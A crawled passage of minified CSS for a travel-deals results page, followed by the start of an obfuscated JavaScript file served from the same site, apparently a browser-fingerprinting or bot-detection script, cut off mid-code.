5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 178192
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Yl();TTP();WKP();var vG=function(Ih){if(Ih===undefined||Ih==null){return 0;}var GQ=Ih["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return GQ["length"];};var Jx=function(YX,GY){return YX|GY;};var zG=function(n9){return lT["unescape"](lT["encodeURIComponent"](n9));};var Ub;var qZ=function(){return PW.apply(this,[zB,arguments]);};var rW=function(nG){if(nG===undefined||nG==null){return 0;}var LK=nG["replace"](/[\w\s]/gi,'');return LK["length"];};var Xh=function(){return PW.apply(this,[C7,arguments]);};var g9=function(){return LW.apply(this,[Ul,arguments]);};var WX=function(Xf){var c4=Xf[0]-Xf[1];var RG=Xf[2]-Xf[3];var mw=Xf[4]-Xf[5];var XQ=lT["Math"]["sqrt"](c4*c4+RG*RG+mw*mw);return lT["Math"]["floor"](XQ);};var xK=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Aq=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RW=function(){VZ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Mx=function(){return PW.apply(this,[Fp,arguments]);};var Fj=function(KX,Df){return KX>>>Df|KX<<32-Df;};var OU=function(AU){return -AU;};var LY=function(fw,w4){return fw!==w4;};var U8=function(cW,SK){return cW==SK;};var fW=function(H4){return void H4;};var lZ=function(){K9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FW=function(tx){var E4='';for(var Uq=0;Uq<tx["length"];Uq++){E4+=tx[Uq]["toString"](16)["length"]===2?tx[Uq]["toString"](16):"0"["concat"](tx[Uq]["toString"](16));}return E4;};var r9,Cb,zL,K4,Nh,YE,OM,VX,GE,IB,r4,Zp,d4,pm,AT,pf,bh,WU,TY,I8,dE,ng,Hh,EK,Oj,EU,tW,zC,RC,CE,bm,N9,Pg,pj,f9,jS,If,jb,tY,hf,Of,bq,cC,XY,hX,Hj,Y4,mX,qW,zU,bS,X9,Ff,JY,kq,vZ,Fk,bj,rQ,Rq,JG,px,Ch,Bf,hw,qY,PB,WS,jx,ZG,jX,vw,lX,IQ,Jf,FE,Bh,S9,hp,zQ,VS,tf,KK,zK,lw,wE,cG,lG,pK,hq,MP,B8,UT,HM,Jg,Vg,RL,C9,vS,Bq,Jq,Dq,nw,HL,MB,zw,bY,dC,NX,m8,vW,ST,Kh,fT,sX,sx,FU,UU,jN,VQ,fZ,tQ,gZ,K7,Cx,Qk,r7,AZ,gf,GX,Q,E7,EW,tG,gj,Nf,fk,KU,Gj,GZ,zl,X8,Cq,sh,Ux,qk,DC,H9,xf,cf,MX,HB,MQ,h8,Cj,YW,wG,EN,QY,H,GT,VG,mS,tU,s4,El,kh,SB,rw,hM,qx,pw,nX,zM,Tw,Nj,Bk,YN,RK,ZT,p9,Zh,tj,l8,bK,AW,L4,Ax,hL,xs,Fm,DP,qP,WZ,OE,UY,U4,Qb,OB,FQ,K8,FX,BM,Gf,t4,pZ,Sf,ZP,T9,CG,BZ,x4,x7,nh,Hm,F9,Qq,Mf,xk,S8,Xj,I9,fx,n4,mk,SE,Rm,Z9,wM,XE,Xp,Q8,GW,Gh,Ol,tK,UQ,TE,TW,WY,gk,PU,YU,L8,DN,Gx,rG,Dj,pE,LU,VY,Ll,bP,PL,KZ,NQ,P7,xh,Kw,Gq,qs,kk,Fq,nm,Mk,tP,JB,vU,qT,XX,z4,cY,WK,mq,Ag,sK,Fb,dK,TK,IZ,wT,kb,hm,DS,SC,Uk,sQ,TU,L,nj,NC,IU,dh,hU,sU,sW,zB,vg,ph,BN,hC,Ym,tL,gU,wA,XW,r8,YB,Uw,Dl,Kq,cj,mQ,SG,tl,CK,KG,Wm,Ep,YS,LZ,cP,O7,zW,hg,ck,km,PN,lA,Gm,QN,z7,tm,sg,Lg,mY,lx,VU,wf,Zl,OW,p8,lQ,V9,wZ,Tj,YZ,P8,JQ,BP,Ph,Iw,OZ,zm,W8,Rj,QZ,cS,UX,C8,Jh,m4,rq,RM,dW,xw,TX,pY,dj,pB,Ng,qp,Hl,EM,lY,F8,Tm,XK,fg,QL,j9,l4,RX,R7,gG,LM,vq,KY,Yq,YA,Vs,mZ,KE,Ok,Kx,T7,IC,c8,HS,mp,S4,A,Kf,Xm,zN,wX,SS,MA,PG,jK,Jj,Zx,nY,Ej,Rg,YK,mK,YQ,KP,WW,zs,xW,NK,Tq,sw,Cf,Um,DX,Dw,SW,cw,gX,M9,Af,TQ,GP,HU,Sx,Px,Bx,Mm,HW,kf,wQ,NW,Rp,R,pT,Fp,BK,Z8,bx,Ox,lq,Jp,tA,dZ,tN,gh,LB,Nx,kZ,CY,Sq,B9,hP,PQ,rs,Vf,IN,hj,Rb,Tg,Ul,fK,KW,sY,EQ,wW,Ps,cB,JZ,Pq,AQ,cU,hY,Qf,Q4,kw,Hq,Mj,gA,FK,np,tB,qm,tE,rK,bU,vh,Il,QU,vP,Zj,f7,f4,DT,O9,T,Sk,jP,hE,tw,t8,qf,Zs,pk,Ex,WN,vC,Vw,kK,OK,Up,v8,Lm,rX,BG,hh,MC,DL,hW,RZ,Th,vl,xj,mU,HX,qj,lm,DQ,R8,SY,fG,k7,Fs,bQ,Ql,Xg,KT,th,Hf,Yj,WC,HZ,vj,cm,pp,A8,jG,JX,fC,ZY,ll,RY,kG,bZ,HY,BU,fq,rh,Zb,Yg,zX,Uh,hx,YY,gC,VT,nA,NU,MW,gm,JU,RU,BW,BC,gW,Pw,pL,XU,jw,QM,XN,V4,gq,df,ZN,FZ,Q9,Dh,fL,Eb,nZ,Qx,zS,C4,zh,kl,sq,Cw,Zm,J8,Tf,OQ,YG,Wp,mC,zq,mg,R4,v9,J4,JW,ML,Kj,MZ,Lh,b8,qh,Bj,MU,OP,t7,Sw,TG,SU,FA,AP,rS,kj,Gg,lU,jh,pP,G8,Vm,dL,UZ,vQ,MM,ZX,hZ,PA,LQ,p4,Y9,XL,s9,AL,Ww,CC,zZ,fX,jL,wj,D9,GU,VL,lW,qK,rP,P4,gL,vK,Ls,rB,Wj,EX,IY,sf,xN,Yw,BX,CX,rm,W4,xx,R9,IG,Q7,Oh,m9,dU,Dm,HQ,fh,YL,jq,PK,A9,Vj,KQ,Pf,gw,Nm,cq,Wb,SX,Nl,kN,qB,Ms,EB,JE,g8,rZ,E9,z9,kC,Op,GK,fj,Cm,z8,xq,kY,kx,mN,CP,gQ,b9,dX,nS,XG,QK,WG,dG,ZZ,sL,kQ,pN,hG,v4,lN,mW,qX,ES,rL,Uf,jQ,Xq,TC,vp,DZ,tq,mG,mm,Nw,rY,gx,lP,nK,jj,W9,gY,cX,HK,Yf,WE,wY,Lw,Fh,Qm,gM,Jw,Gl,fS,PZ,wm,qQ,mh,zk,Eq,Lq,HA,QE,G7,T4,OY,X,IK,w,LG,V,lB,HP,d8,sG,bN,fQ,CN,zA,dw,Sh,zP,CZ,EZ,jW,Pm,PX,EY,hK,Vl,QA,F4,k8,zf,fA,F,vL,Z,Jm,q9,Aw,Sl,Rh,wU,Ah,Sm,SQ,qG,jU,cA,Qj,QP,wS,DK,Em,Lx,FC,DW,BQ,dA,IS,mf,GG,fs,Pj,Ys,O4,N4,E8,NZ,U,k4,dY,Ow,Ck,cQ,pq,Dp,pW,RQ,Hs,lE,AY,nf,jY,J,wK,MY,PY,Aj,sN,fE,l9,Y7,q8,Wh,UP,qq,LX,n8,U9,kW,zj,mL,CA,hQ,TN,sm,b4,fB,xm,Zg,qU,mx,UK,dS,bM,sZ,Zw,tX,k9,vX,J9,rg,G9,Ab,QX,wp,BY,Om,sj,Tx,CQ,nQ,ff,Zq,bB,xM,Oq,H8,bG,Sg,qN,PP,X7,xZ,Jb,wh,CU,DG,XM,pQ,Cp,EG,rf,Hg,Ij,Ef,nW,wq,lC,wx,DY,X4,DM,Im,rU,bf,Tb,Wl,qL,UC,dQ,Nq,Hp,VK,ZU,J7,nb,AG,UW,AM,Qw,nN,M8,D8,XA,OG,Yx,sE,kP,lh,QW,Jk,Xw,tZ,Ob,c9,Mh,Np,G4,NG,Wq,P,HG,Fx,ZW,UG,XZ,Am,DU,C7,FT,x8,Lj,Bm,FY,pG,Vq,MK,Y8,I,dg,SZ,xG,IA,j8,LA,pA,dM,bw,WL,I4,x9,Mq,s7,qb,E,cp,Rf,lf,QG,Gw,Fw,A4,Sj,Ew,m7,f8,nU,MG,CM,Zf,nq,pU,zY,V8,Mw,M4,T8,kX,JM,Vh,D4,fm,jf,fU,Wx,dq,nL,rj,AK,vm,OX,L9,cZ,Uj,CW,t9,zg,AX,jA,fN,gE,S7,IX,cb,d9,qw,Km,cT,Z4,nE,vY,SM,rM,w9;var Bw=function(g4){var cK=g4%4;if(cK===2)cK=3;var s8=42+cK;var N8;if(s8===42){N8=function j4(pX,O8){return pX*O8;};}else if(s8===43){N8=function xY(VW,ZK){return VW+ZK;};}else{N8=function xX(Qh,h9){return Qh-h9;};}return N8;};function WKP(){N4=FM+xT*BS+EE*BS*BS+BS*BS*BS,wS=kL+EE*BS,QU=EE+xT*BS+BS*BS+BS*BS*BS,IU=FM+dk*BS+BS*BS,Jb=kL+xT*BS+SN*BS*BS,Sk=jT+xT*BS,BX=EE+SN*BS+dk*BS*BS,QN=EE+FM*BS+SN*BS*BS,DK=PE+PE*BS+xT*BS*BS+BS*BS*BS,Wx=dk+SN*BS+SN*BS*BS+BS*BS*BS,Uh=PE+SN*BS+hk*BS*BS+BS*BS*BS,dK=hk+BS+dk*BS*BS+BS*BS*BS,ES=kL+PE*BS+SN*BS*BS,Bq=SN+xT*BS+hk*BS*BS+BS*BS*BS,Hs=FM+PE*BS,ML=xT+VB*BS,JE=SN+PE*BS+jT*BS*BS,Qj=dk+dk*BS+xT*BS*BS+BS*BS*BS,T7=hk+PE*BS+SN*BS*BS,wY=hk+SN*BS+VB*BS*BS+BS*BS*BS,px=jT+jT*BS+dk*BS*BS+BS*BS*BS,Fs=EE+FM*BS,VY=SN+xT*BS+SN*BS*BS+BS*BS*BS,Qx=FM+SN*BS+BS*BS+BS*BS*BS,Of=EE+xT*BS+PE*BS*BS+BS*BS*BS,hP=FM+EE*BS+dk*BS*BS,J=FM+BS,qk=hk+PE*BS+BS*BS,mU=xT+FM*BS+SN*BS*BS+BS*BS*BS,Ox=PE+dk*BS+VB*BS*BS+BS*BS*BS,Px=jT+dk*BS+xT*BS*BS+BS*BS*BS,B9=hk+BS+xT*BS*BS+BS*BS*BS,ZU=hk+SN*BS+PE*BS*BS+xT*BS*BS*BS+VB*BS*BS*BS*BS,rw=hk+dk*BS+BS*BS+BS*BS*BS,mS=SN+FM*BS,bU=PE+BS+xT*BS*BS+BS*BS*BS,cS=jT+BS+EE*BS*BS+BS*BS*BS,Ax=VB+SN*BS+BS*BS+BS*BS*BS,Tq=FM+PE*BS+SN*BS*BS+BS*BS*BS,NC=FM+PE*BS+xT*BS*BS,Lx=jT+hk*BS+hk*BS*BS+BS*BS*BS,Hh=kL+hk*BS+dk*BS*BS+BS*BS*BS,sh=dk+EE*BS+VB*BS*BS+BS*BS*BS,EQ=kL+dk*BS,Dj=h